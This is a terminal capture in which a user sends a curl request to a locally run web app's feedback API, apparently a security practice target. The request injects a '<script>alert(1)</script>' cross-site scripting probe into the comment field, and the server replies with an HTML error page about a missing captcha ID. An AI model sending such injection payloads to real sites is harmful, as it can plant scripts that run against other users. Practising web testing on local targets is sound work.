 Марьяна@DESKTOP-MARYANA MINGW64 ~
$ curl -X POST http://localhost:3000/api/Feedbacks \
-H "Content-Type: application/json" \
-d '{"comment":"<script>alert(1)</script>", "rating":5}'
<html>
  <head>
    <meta charset='utf-8'>
    <title>Error: WHERE parameter &quot;captchaId&quot; has invalid &quot;undefi
ned&quot; value</title>
    <style>* {
  margin: 0;
  padding: 0;
  outline: 0;
}

body {
  padding: 80px 100px;
  font: 13px "Helvetica Neue", "Lucida Grande", "Arial";
  background: #ECE9E9 -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fff), to(#E
CE9E9));
  background: #ECE9E9 -moz-linear-gradient(top, #fff, #ECE9E9);
  background-repeat: no-repeat;
  color: #555;